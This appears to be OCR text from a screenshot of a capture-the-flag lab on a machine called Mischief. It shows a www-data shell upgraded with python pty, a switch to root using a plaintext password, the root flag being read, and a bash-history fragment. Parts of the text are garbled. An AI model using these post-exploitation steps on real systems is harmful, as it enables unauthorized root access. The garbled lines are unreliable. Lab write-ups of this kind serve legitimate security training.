 dayuPoison
dayuCanape
dayuSunday
dayuTartarSauc
e
$ cclleeaarr
ss/bin/sh: 9: sshhcclleeaarr: not found
su
/bin/sh: 11: sssu: not found
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@Mischief:/home/loki$ su
su
Password: lokipasswordmischieftrickery
root@Mischief:/home/loki# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Mischief:/home/loki# cat /root/root.txt
cat /root/root.txt
The flag is not here, get a shell to find it!
root@Mischief:/home/loki# find / -name root.txt
find / -name root.txt
/usr/lib/gcc/x86_64-linux-gnu/7/root.txt
/root/root.txt
root@Mischief:/home/loki# cat /usr/lib/gcc/x86_64-linux-gnu/7/ro
ot.txt
cat /usr/lib/gcc/x86_64-linux-gnu/7/root.txt
ae155fad479
root@Mischief:/home/loki#
drwxrwxr-x
-rw-------
-rw-r--r--
-rw-rw-r--
-rw-r--r--
-r--------
-rw-rw-r--
loki@Misch
python -m
exit
free -mt
ifconfig
cd /etc/
sudo su
su
exit
su root
ls -la
sudo -l
ifconfig
id
cat .bash_
nano .bash
exit
loki@Misch
大余安全